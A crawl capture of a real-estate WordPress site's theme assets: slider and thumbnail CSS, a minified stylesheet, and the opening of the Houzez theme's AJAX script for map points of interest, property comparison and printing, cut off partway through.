------------------------------------------------------------------ */
.widget-instagramm-slider .owl-stage .slide {
  margin: 0;
}

.widget-instagramm-slider .owl-controls {
  top: 50%;
  right: auto;
  width: 100%;
  position: absolute;
}

.widget-instagramm-slider .owl-controls .owl-nav {
  width: 100%;
  top: 44%;
  right: 0;
  left: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 41%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 41%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    top: 36%;
  }
}
@media (max-width: 767px) {
  .widget-instagramm-slider .owl-controls .owl-nav {
    display: none;
  }
}
.widget-instagramm-slider .owl-controls .owl-prev {
  position: absolute;
  left: 12px;
  width: 28px;
  height: 29px;
  color: #fff !important;
}

.widget-instagramm-slider .owl-controls .owl-next {
  position: absolute;
  right: 12px;
  width: 28px;
  height: 29px;
  color: #fff !important;
}

.widget-instagramm-slider a {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

.widget-instagramm-slider a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* instagramm thumbs
------------------------------------------------------------------ */
.instagramm-thumbs a {
  float: left;
  margin: 0 1px 1px 0;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  width: 32.99%;
}

.instagramm-thumbs a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

@media (max-width: 767px) {
  .instagramm-thumbs a:nth-child(3n) {
    margin: 0 2px 2px 0;
  }
}
.instagramm-thumbs a img {
  width: 122px;
  height: auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .instagramm-thumbs a img {
    width: 96px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .instagramm-thumbs a img {
    width: 72px;
  }
}
@media (max-width: 767px) {
  .instagramm-thumbs a img {
    width: 72px;
  }
}
/* flickr thumbs
------------------------------------------------------------------ */
.flickr-thumbs a {
  float: left;
  margin: 0 2px 2px 0;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

.flickr-thumbs a:hover {
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* Mailchimp
-------------------------------------*/
.mc4wp-form-fields .table-list {
  margin-bottom: 15px;
}

/* Property popup
-------------------------------------*/
.popup-trigger-v2 {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/tarfoot/css/screen.min.css
body_size: 1308
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#sidebar .widget.widget_text p+p{margin-top:15px !important}.houzez-module .module-title-nav h2{text-align:center !important}html body figure.item-thumb{margin:0}html body .houzez-module{padding:40px 0 20px}html body .houzez-module.module-title{padding:40px 0 0 0 !important}html body .label-wrap{display:none !important}html body figcaption.wp-caption-text{text-align:center}html body #carousel-module-4 .carousel ul.list-inline{display:none}html body .sort-tab{display:none}div.article-footer>ul>li:nth-child(1),div.article-footer>ul>li:nth-child(2){display:none}.blog-article ul.author-meta li:nth-child(-n+2){display:none}#blog-post-cards .post-card-author,#blog-post-cards .post-card-body .post-card-description .list-inline li:nth-child(1){display:none}#blog-post-cards .post-card-description{border-bottom:none}.blog-section .author-detail-block{display:none}.blog-section .post-card-body .post-card-description{border-bottom:none}.blog-section .post-card-body .post-card-description ul.list-inline li:nth-child(1){display:none}.blog-section .post-card-body .post-card-author{display:none}div.detail-title{display:none}.detail-bar div#address,.detail-bar div#features{margin-top:0;padding-top:20px}.detail-bar div#address .detail-country{display:none}.add_fav>i.fa-heart{color:rgba(0,174,239,0.75)}#section-body>div>div.user-dashboard-full>div>div:nth-child(1)>hr{display:none}.profile-area-content .profile-area.account-block:nth-child(1) .row:nth-child(n+2) .col-sm-4:nth-child(-n+12){display:none}#section-body>div.header-media>div.search-expandable>div>div>div>div>div.advanced-search.advanced-search-openclose.advanced-search-hidden.houzez-adv-price-range>form>div>div.col-sm-3.col-xs-12.search-expandable-right>div>div:nth-child(2){display:none}.property-listing div.item-foot.date.hide-on-list,div.property-item.table-list>div.item-body.table-cell>div.body-left.table-cell>div.info-row.date.hide-on-grid{display:none}div.property-item.table-list figcaption.thumb-caption>ul>li:nth-child(4){display:none}#featured-property-carousel .actions li:last-child{margin:0 !important;display:none}.property-listing.list-view .hide-on-grid{max-width:250px}


--- FILE ---
content_type: application/javascript
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js
body_size: 20696
content:
/**
 * Created by waqasriaz on 02/10/15.
 */

jQuery(document).ready(function ($) {
    "use strict";

    if ( typeof HOUZEZ_ajaxcalls_vars !== "undefined" ) {
        var houzezMap;
        var markers = new Array();
        var markerCluster = null;
        var current_marker = 0;

        var ajaxurl = HOUZEZ_ajaxcalls_vars.admin_url+ 'admin-ajax.php';
        var login_sending = HOUZEZ_ajaxcalls_vars.login_loading;
        var userID = HOUZEZ_ajaxcalls_vars.user_id;
        var login_redirect_type = HOUZEZ_ajaxcalls_vars.redirect_type
        var login_redirect = HOUZEZ_ajaxcalls_vars.login_redirect
        var prop_lat = HOUZEZ_ajaxcalls_vars.property_lat;
        var prop_lng = HOUZEZ_ajaxcalls_vars.property_lng;
        var paypal_connecting = HOUZEZ_ajaxcalls_vars.paypal_connecting;
        var process_loader_refresh = HOUZEZ_ajaxcalls_vars.process_loader_refresh;
        var process_loader_spinner = HOUZEZ_ajaxcalls_vars.process_loader_spinner;
        var process_loader_circle = HOUZEZ_ajaxcalls_vars.process_loader_circle;
        var process_loader_cog = HOUZEZ_ajaxcalls_vars.process_loader_cog;
        var success_icon = HOUZEZ_ajaxcalls_vars.success_icon;
        var confirm_message = HOUZEZ_ajaxcalls_vars.confirm;
        var confirm_featured = HOUZEZ_ajaxcalls_vars.confirm_featured;
        var confirm_relist = HOUZEZ_ajaxcalls_vars.confirm_relist;
        var is_singular_property = HOUZEZ_ajaxcalls_vars.is_singular_property;
        var property_map = HOUZEZ_ajaxcalls_vars.property_map;
        var property_map_street = HOUZEZ_ajaxcalls_vars.property_map_street;
        var currency_symb = HOUZEZ_ajaxcalls_vars.currency_symbol;
        var advanced_search_price_range_min = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_widget_min_price );
        var advanced_search_price_range_max = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_widget_max_price );
        var advanced_search_price_range_min_rent = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_min_price_range_for_rent );
        var advanced_search_price_range_max_rent = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_max_price_range_for_rent );
        var advanced_search_widget_min_area = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_widget_min_area );
        var advanced_search_widget_max_area = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_widget_max_area );
        var advanced_search_price_slide = HOUZEZ_ajaxcalls_vars.advanced_search_price_slide;
        var fave_page_template = HOUZEZ_ajaxcalls_vars.fave_page_template;
        var fave_prop_featured = HOUZEZ_ajaxcalls_vars.prop_featured;
        var featured_listings_none = HOUZEZ_ajaxcalls_vars.featured_listings_none;
        var prop_sent_for_approval = HOUZEZ_ajaxcalls_vars.prop_sent_for_approval;
        var houzez_rtl = HOUZEZ_ajaxcalls_vars.houzez_rtl;
        var infoboxClose = HOUZEZ_ajaxcalls_vars.infoboxClose;
        var clusterIcon = HOUZEZ_ajaxcalls_vars.clusterIcon;
        var paged = HOUZEZ_ajaxcalls_vars.page;
        var sort_by = HOUZEZ_ajaxcalls_vars.sort_by;
        var google_map_style = HOUZEZ_ajaxcalls_vars.google_map_style;
        var googlemap_default_zoom = HOUZEZ_ajaxcalls_vars.googlemap_default_zoom;
        var googlemap_pin_cluster = HOUZEZ_ajaxcalls_vars.googlemap_pin_cluster;
        var googlemap_zoom_cluster = HOUZEZ_ajaxcalls_vars.googlemap_zoom_cluster;
        var map_icons_path = HOUZEZ_ajaxcalls_vars.map_icons_path;
        var google_map_needed = HOUZEZ_ajaxcalls_vars.google_map_needed;
        var simple_logo = HOUZEZ_ajaxcalls_vars.simple_logo;
        var retina_logo = HOUZEZ_ajaxcalls_vars.retina_logo;
        var retina_logo_mobile = HOUZEZ_ajaxcalls_vars.retina_logo_mobile;
        var retina_logo_mobile_splash = HOUZEZ_ajaxcalls_vars.retina_logo_mobile_splash;
        var retina_logo_splash = HOUZEZ_ajaxcalls_vars.retina_logo_splash;
        var retina_logo_height = HOUZEZ_ajaxcalls_vars.retina_logo_height;
        var retina_logo_width = HOUZEZ_ajaxcalls_vars.retina_logo_width;
        var transparent_menu = HOUZEZ_ajaxcalls_vars.transparent_menu;
        var transportation = HOUZEZ_ajaxcalls_vars.transportation;
        var supermarket = HOUZEZ_ajaxcalls_vars.supermarket;
        var schools = HOUZEZ_ajaxcalls_vars.schools;
        var libraries = HOUZEZ_ajaxcalls_vars.libraries;
        var pharmacies = HOUZEZ_ajaxcalls_vars.pharmacies;
        var hospitals = HOUZEZ_ajaxcalls_vars.hospitals;
        var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
        var currency_updating_msg = HOUZEZ_ajaxcalls_vars.currency_updating_msg;
        var submission_currency = HOUZEZ_ajaxcalls_vars.submission_currency;
        var wire_transfer_text = HOUZEZ_ajaxcalls_vars.wire_transfer_text;
        var direct_pay_thanks = HOUZEZ_ajaxcalls_vars.direct_pay_thanks;
        var direct_payment_title = HOUZEZ_ajaxcalls_vars.direct_payment_title;
        var direct_payment_button = HOUZEZ_ajaxcalls_vars.direct_payment_button;
        var direct_payment_details = HOUZEZ_ajaxcalls_vars.direct_payment_details;
        var measurement_unit = HOUZEZ_ajaxcalls_vars.measurement_unit;
        var measurement_updating_msg = HOUZEZ_ajaxcalls_vars.measurement_updating_msg;
        var thousands_separator = HOUZEZ_ajaxcalls_vars.thousands_separator;
        var rent_status_for_price_range = HOUZEZ_ajaxcalls_vars.for_rent_price_range;
        var current_tempalte = HOUZEZ_ajaxcalls_vars.current_tempalte;
        var not_found = HOUZEZ_ajaxcalls_vars.not_found;
        var property_detail_top = HOUZEZ_ajaxcalls_vars.property_detail_top;
        var keyword_search_field = HOUZEZ_ajaxcalls_vars.keyword_search_field;
        var keyword_autocomplete = HOUZEZ_ajaxcalls_vars.keyword_autocomplete;
        var template_thankyou = HOUZEZ_ajaxcalls_vars.template_thankyou;
        var direct_pay_text = HOUZEZ_ajaxcalls_vars.direct_pay_text;
        var search_result_page = HOUZEZ_ajaxcalls_vars.search_result_page;
        var houzez_default_radius = HOUZEZ_ajaxcalls_vars.houzez_default_radius;
        var enable_radius_search = HOUZEZ_ajaxcalls_vars.enable_radius_search;
        var enable_radius_search_halfmap = HOUZEZ_ajaxcalls_vars.enable_radius_search_halfmap;
        var houzez_primary_color = HOUZEZ_ajaxcalls_vars.houzez_primary_color;
        var houzez_geocomplete_country = HOUZEZ_ajaxcalls_vars.geocomplete_country;
        var houzez_logged_in = HOUZEZ_ajaxcalls_vars.houzez_logged_in;
        var ipinfo_location = HOUZEZ_ajaxcalls_vars.ipinfo_location;

        var compare_button_url = HOUZEZ_ajaxcalls_vars.compare_button_url;
        var compare_page_not_found = HOUZEZ_ajaxcalls_vars.compare_page_not_found;

        if( houzez_rtl == 'yes' ) {
            houzez_rtl = true;
        } else {
            houzez_rtl = false;
        }


        /*
         *  Retina logo
         * *************************************** */
        if ( retina_logo !== '' && retina_logo_width !== '' && retina_logo_height !== '') {
            if (window.devicePixelRatio == 2) {
                if( transparent_menu == 'yes' ) {
                    $(".not-splash-header.houzez-header-transparent .logo-desktop img").attr("src", retina_logo_splash);
                    $(".not-splash-header.houzez-header-transparent .logo-desktop img").attr("width", retina_logo_width);
                    $(".not-splash-header.houzez-header-transparent .logo-desktop img").attr("height", retina_logo_height);

                    $(".sticky_nav.header-section-4 .logo-desktop img").attr("src", retina_logo);
                    $(".sticky_nav.header-section-4 .logo-desktop img").attr("width", retina_logo_width);
                    $(".sticky_nav.header-section-4 .logo-desktop img").attr("height", retina_logo_height);
                } else {
                    $(".not-splash-header .logo-desktop img").attr("src", retina_logo);
                    $(".not-splash-header .logo-desktop img").attr("width", retina_logo_width);
                    $(".not-splash-header .logo-desktop img").attr("height", retina_logo_height);
                }
            }
        }

        if ( retina_logo_splash !== '' && retina_logo_width !== '' && retina_logo_height !== '') {
            if (window.devicePixelRatio == 2) {
                $(".slpash-header .logo-desktop img").attr("src", retina_logo_splash);
                $(".slpash-header .logo-desktop img").attr("width", retina_logo_width);
                $(".slpash-header .logo-desktop img").attr("height", retina_logo_height);
            }
        }

        if ( retina_logo_mobile !== '' ) {
            if (window.devicePixelRatio == 2) {
                $(".logo-mobile img").attr("src", retina_logo_mobile);
            }
        }

        if( retina_logo_mobile_splash !== '' ) {
            if (window.devicePixelRatio == 2) {
                $(".logo-mobile-splash img").attr("src", retina_logo_mobile_splash);
            }
        }


        if( google_map_needed == 'yes' ) {

            var placesIDs              = new Array();
            var transportationsMarkers = new Array();
            var supermarketsMarkers    = new Array();
            var schoolsMarkers         = new Array();
            var librariesMarkers       = new Array();
            var pharmaciesMarkers      = new Array();
            var hospitalsMarkers       = new Array();

            var drgflag = true;
            var houzez_is_mobile = false;
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                drgflag = false;
                houzez_is_mobile = true;
            }

            var houzezMapoptions = {
                zoom: parseInt(googlemap_default_zoom),
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                panControl: false,
                draggable: drgflag,
                zoomControl: false,
                mapTypeControl: false,
                scaleControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL,
                    position: google.maps.ControlPosition.RIGHT_TOP
                },
                streetViewControlOptions: {
                    position: google.maps.ControlPosition.RIGHT_TOP
                }
            };

            var houzezHeaderMapOptions = {
                maxZoom: 20,
                disableDefaultUI: true,
                scrollwheel: false,
                scroll:{x:$(window).scrollLeft(),y:$(window).scrollTop()},
                zoom: parseInt(googlemap_default_zoom),
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                draggable: drgflag,
            };

            var infobox = new InfoBox({
                disableAutoPan: true, //false
                maxWidth: 275,
                alignBottom: true,
                pixelOffset: new google.maps.Size(-122, -48),
                zIndex: null,
                closeBoxMargin: "0 0 -16px -16px",
                closeBoxURL: infoboxClose,
                infoBoxClearance: new google.maps.Size(1, 1),
                isHidden: false,
                pane: "floatPane",
                enableEventPropagation: false
            });
            var poiInfo = new InfoBox({
                disableAutoPan: false,
                maxWidth: 250,
                pixelOffset: new google.maps.Size(-72, -70),
                zIndex: null,
                boxStyle: {
                    'background' : '#ffffff',
                    'opacity'    : 1,
                    'padding'    : '6px',
                    'box-shadow' : '0 1px 2px 0 rgba(0, 0, 0, 0.12)',
                    'width'      : '145px',
                    'text-align' : 'center',
                    'border-radius' : '4px'
                },
                closeBoxMargin: "28px 26px 0px 0px",
                closeBoxURL: "",
                infoBoxClearance: new google.maps.Size(1, 1),
                pane: "floatPane",
                enableEventPropagation: false
            });

            var houzezGetPOIs = function( position, poiMap, poiType) {
                var service   = new google.maps.places.PlacesService( poiMap );
                var bounds    = poiMap.getBounds();
                var types     = new Array();

                switch(poiType) {
                    case 'transportations':
                        types = ['bus_station', 'subway_station', 'train_station', 'airport'];
                        break;
                    case 'supermarkets':
                        types = ['grocery_or_supermarket', 'shopping_mall'];
                        break;
                    case 'schools':
                        types = ['school', 'university'];
                        break;
                    case 'libraries':
                        types = ['library'];
                        break;
                    case 'pharmacies':
                        types = ['pharmacy'];
                        break;
                    case 'hospitals':
                        types = ['hospital'];
                        break;
                }

                service.nearbySearch({
                    location: position,
                    bounds: bounds,
                    radius: 2000,
                    types: types
                }, function poiCallback( results, status ) {
                    if ( status === google.maps.places.PlacesServiceStatus.OK ) {
                        for ( var i = 0; i < results.length; i++ ) {
                            if( jQuery.inArray (results[i].place_id, placesIDs ) == -1 ) {
                                houzezCreatePOI( results[i], poiMap, poiType );
                                placesIDs.push( results[i].place_id );
                            }
                        }
                    }
                });
            }

            var houzezCreatePOI = function( place, poiMap, type ) {
                var marker;

                switch(type) {
                    case 'transportations':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'transportation.png'
                        });
                        transportationsMarkers.push(marker);
                        break;
                    case 'supermarkets':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'supermarket.png'
                        });
                        supermarketsMarkers.push(marker);
                        break;
                    case 'schools':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'school.png'
                        });
                        schoolsMarkers.push(marker);
                        break;
                    case 'libraries':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'libraries.png'
                        });
                        librariesMarkers.push(marker);
                        break;
                    case 'pharmacies':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'pharmacy.png'
                        });
                        pharmaciesMarkers.push(marker);
                        break;
                    case 'hospitals':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'hospital.png'
                        });
                        hospitalsMarkers.push(marker);
                        break;
                }

                google.maps.event.addListener(marker, 'mouseover', function() {
                    poiInfo.setContent(place.name);
                    poiInfo.open(poiMap, this);
                });
                google.maps.event.addListener(marker, 'mouseout', function() {
                    poiInfo.open(null,null);
                });
            }

            var houzezTooglePOIs = function(poiMap, type) {
                for(var i = 0; i < type.length; i++) {
                    if(type[i].getMap() != null) {
                        type[i].setMap(null);
                    } else {
                        type[i].setMap(poiMap);
                    }
                }
            }

            var houzezPoiControls = function( controlDiv, poiMap, center) {
                controlDiv.style.clear = 'both';

                // Set CSS for transportations POI
                var transportationUI = document.createElement('div');
                transportationUI.id = 'transportation';
                transportationUI.class = 'transportation';
                transportationUI.title = transportation;
                controlDiv.appendChild(transportationUI);
                var transportationIcon = document.createElement('div');
                transportationIcon.id = 'transportationIcon';
                transportationIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'transportation-panel-icon.png" alt=""></div><span>'+transportation+'</span>';
                transportationUI.appendChild(transportationIcon);


                // Set CSS for supermarkets POI
                var supermarketsUI = document.createElement('div');
                supermarketsUI.id = 'supermarkets';
                supermarketsUI.title = supermarket;
                controlDiv.appendChild(supermarketsUI);
                var supermarketsIcon = document.createElement('div');
                supermarketsIcon.id = 'supermarketsIcon';
                supermarketsIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'supermarket-panel-icon.png" alt=""></div><span>'+supermarket+'</span>';
                supermarketsUI.appendChild(supermarketsIcon);

                // Set CSS for schools POI
                var schoolsUI = document.createElement('div');
                schoolsUI.id = 'schools';
                schoolsUI.title = schools;
                controlDiv.appendChild(schoolsUI);
                var schoolsIcon = document.createElement('div');
                schoolsIcon.id = 'schoolsIcon';
                schoolsIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'school-panel-icon.png" alt=""></div><span>'+schools+'</span>';
                schoolsUI.appendChild(schoolsIcon);

                // Set CSS for libraries POI
                var librariesUI = document.createElement('div');
                librariesUI.id = 'libraries';
                librariesUI.title = libraries;
                controlDiv.appendChild(librariesUI);
                var librariesIcon = document.createElement('div');
                librariesIcon.id = 'librariesIcon';
                librariesIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'libraries-panel-icon.png" alt=""></div><span>'+libraries+'</span>';
                librariesUI.appendChild(librariesIcon);

                // Set CSS for pharmacies POI
                var pharmaciesUI = document.createElement('div');
                pharmaciesUI.id = 'pharmacies';
                pharmaciesUI.title = pharmacies;
                controlDiv.appendChild(pharmaciesUI);
                var pharmaciesIcon = document.createElement('div');
                pharmaciesIcon.id = 'pharmaciesIcon';
                pharmaciesIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'pharmacy-panel-icon.png" alt=""></div><span>'+pharmacies+'</span>';
                pharmaciesUI.appendChild(pharmaciesIcon);

                // Set CSS for hospitals POI
                var hospitalsUI = document.createElement('div');
                hospitalsUI.id = 'hospitals';
                hospitalsUI.title = hospitals;
                controlDiv.appendChild(hospitalsUI);
                var hospitalsIcon = document.createElement('div');
                hospitalsIcon.id = 'hospitalsIcon';
                hospitalsIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'hospital-panel-icon.png" alt=""></div><span>'+hospitals+'</span>';
                hospitalsUI.appendChild(hospitalsIcon);

                transportationUI.addEventListener('click', function() {
                    var transportationUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs( poiMap, transportationsMarkers );
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'transportations');
                        houzezTooglePOIs(poiMap, transportationsMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(transportationUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'transportations');
                        }
                    });
                });
                supermarketsUI.addEventListener('click', function() {
                    var supermarketsUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, supermarketsMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'supermarkets');
                        houzezTooglePOIs(poiMap, supermarketsMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(supermarketsUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'supermarkets');
                        }
                    });
                });
                schoolsUI.addEventListener('click', function() {
                    var schoolsUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, schoolsMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'schools');
                        houzezTooglePOIs(poiMap, schoolsMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(schoolsUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'schools');
                        }
                    });
                });
                librariesUI.addEventListener('click', function() {
                    var librariesUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, librariesMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'libraries');
                        houzezTooglePOIs(poiMap, librariesMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(librariesUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'libraries');
                        }
                    });
                });
                pharmaciesUI.addEventListener('click', function() {
                    var pharmaciesUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, pharmaciesMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'pharmacies');
                        houzezTooglePOIs(poiMap, pharmaciesMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(pharmaciesUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'pharmacies');
                        }
                    });
                });
                hospitalsUI.addEventListener('click', function() {
                    var hospitalsUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, hospitalsMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'hospitals');
                        houzezTooglePOIs(poiMap, hospitalsMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(hospitalsUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'hospitals');
                        }
                    });
                });
            }

            var houzezSetPOIControls = function(poiMap, center) {
                var poiControlDiv = document.createElement('div');
                var poiControl = new houzezPoiControls( poiControlDiv, poiMap, center);

                poiControlDiv.index = 1;
                poiControlDiv.style['padding-left'] = '10px';
                poiMap.controls[google.maps.ControlPosition.LEFT_BOTTOM].push(poiControlDiv);
            }
        }


        /* ------------------------------------------------------------------------ */
        /*  COMPARE PANEL
         /* ------------------------------------------------------------------------ */
        var has_compare = $('#compare-controller').length;

        if( has_compare == 1) {

            var compare_panel = function () {
                $('.panel-btn').on('click', function () {
                    if ($('.compare-panel').hasClass('panel-open')) {
                        $('.compare-panel').removeClass('panel-open');
                    } else {
                        $('.compare-panel').addClass('panel-open');
                    }
                });
            }

            var compare_panel_close = function () {
                if ($('.compare-panel').hasClass('panel-open')) {
                    $('.compare-panel').removeClass('panel-open');
                }
            }

            var compare_panel_open = function () {
                $('.compare-panel').addClass('panel-open');
            }


            if ($('.compare-property').length > 0) {
                var houzez_compare_listing = function() {
                    $('.compare-property').click(function (e) {
                        e.preventDefault();
                        var $this = $(this);

                        var prop_id = $this.attr('data-propid');

                        var data_ap = {action: 'houzez_compare_add_property', prop_id: prop_id};

                        $this.find('i.fa-plus').addClass('fa-spin');

                        $.post(ajaxurl, data_ap, function (response) {

                            var data_ub = {action: 'houzez_compare_update_basket'};

                            $this.find('i.fa-plus').removeClass('fa-spin');

                            $.post(ajaxurl, data_ub, function (response) {

                                $('div#compare-properties-basket').replaceWith(response);

                                compare_panel();
                                compare_panel_open();

                            });

                        });

                        return;

                    }); // end .compare-property
                }
                houzez_compare_listing();

                // Delete single item from basket
                $(document).on('click', '#compare-properties-basket .compare-property-remove', function (e) {
                    e.preventDefault();

                    var property_id = jQuery(this).parent().attr('property-id');

                    $(this).parent().block({
                        message: '<i class="' + process_loader_spinner + '"></i>', css: {
                            border: 'none',
                            backgroundColor: 'none',
                            fontSize: '16px',
                        },
                    });

                    var data_ap = {action: 'houzez_compare_add_property', prop_id: property_id};
                    $.post(ajaxurl, data_ap, function (response) {

                        var data_ub = {action: 'houzez_compare_update_basket'};
                        $.post(ajaxurl, data_ub, function (response) {

                            $('div#compare-properties-basket').replaceWith(response);
                            compare_panel();

                        });

                    });

                    return;
                }); // End Delete compare

                // Show / Hide category details
                jQuery(document).on('click', '.compare-properties-button', function () {

                    if (compare_button_url != "") {
                        window.location.href = compare_button_url;
                    } else {
                        alert(compare_page_not_found);
                    }
                    return false;
                });

            }
        } // has compare

        /*
         *  Print Property
         * *************************************** */
        if( $('#houzez-print').length > 0 ) {
            $('#houzez-print').click(function (e) {
                e.preventDefault();
                var propID, printWindow;

                propID = $(this).attr('data-propid');

                printWindow = window.open('', 'Print Me', 'width=700 ,height=842');
